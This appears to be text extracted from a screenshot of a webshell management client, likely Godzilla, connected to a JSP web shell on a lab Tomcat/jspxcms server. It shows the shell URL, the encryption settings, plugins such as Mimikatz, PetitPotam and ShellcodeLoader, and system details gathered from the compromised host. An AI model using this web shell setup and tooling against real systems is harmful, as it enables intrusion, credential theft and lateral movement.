 Url:http://172.16.1.128:8899/shell/shell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
FileRoot : C:\;D:\;
CurrentDir : C:\apache-tomcat-8.5.76\bin/
CurrentUser : Administrator
ProcessArch : 64
TempDirectory : C:\apache-tomcat-8.5.76\temp\
DocBase : C:\webapp\jspxcms\shell\
RealFile : C:\webapp\jspxcms\shell\
servletRequest : 991666885
servletContext : 2063111514
httpSession : 553729570
OsInfo : os.name: Windows Server 2012 R2 os.version: 6.3 os.arch: amd64
IPList : [127.0.0.1, 0:0:0:0:0:0:0:1, 172.16.1.128, fe80:0:0:0:f1fe:e32:5944:82dd%eth4, fe80:0:0:0:0:5efe:ac10:180%net5, 192.168.0.126, fe80:0:0:0:59eb:ed54:4007:9b8a%eth14, fe80:0:0:0:0:5
java.vendor : Oracle Corporation
sun.java.launcher : SUN_STANDARD
catalina.base : C:\apache-tomcat-8.5.76
sun.management.compiler : HotSpot 64-Bit Tiered Compilers
catalina.useNaming : true
os.name : Windows Server 2012 R2
sun.boot.class.path : C:\Program Files\Java\jdk1.8.0_202\jre\lib\resources.jar;C:\Program Files\Java\jdk1.8.0_202\jre\lib\rt.jar;C:\Program Files\Java\jdk1.8.0_202\jre\lib\sunrsasign.jar;C
java.util.logging.config.file : C:\apache-tomcat-8.5.76\conf\logging.properties
sun.desktop : windows
java.vm.specification.vendor : Oracle Corporation
java.runtime.version : 1.8.0_202-b08
user.name : Administrator
tomcat.util.scan.StandardJarScanFilter.jarsToScan : log4j-taglib*.jar,log4j-web*.jar,log4javascript*.jar,slf4j-taglib*.jar
shared.loader :
tomcat.util.buf.StringCache.byte.enabled : true
java.naming.factory.initial : org.apache.naming.java.javaURLContextFactory
user.language : zh
sun.boot.library.path : C:\Program Files\Java\jdk1.8.0_202\jre\bin
PID : 2320
jdk.tls.ephemeralDHKeySize : 2048
java.version : 1.8.0_202
java.util.logging.manager : org.apache.juli.ClassLoaderLogManager
user.timezone : Asia/Shanghai
sun.arch.data.model : 64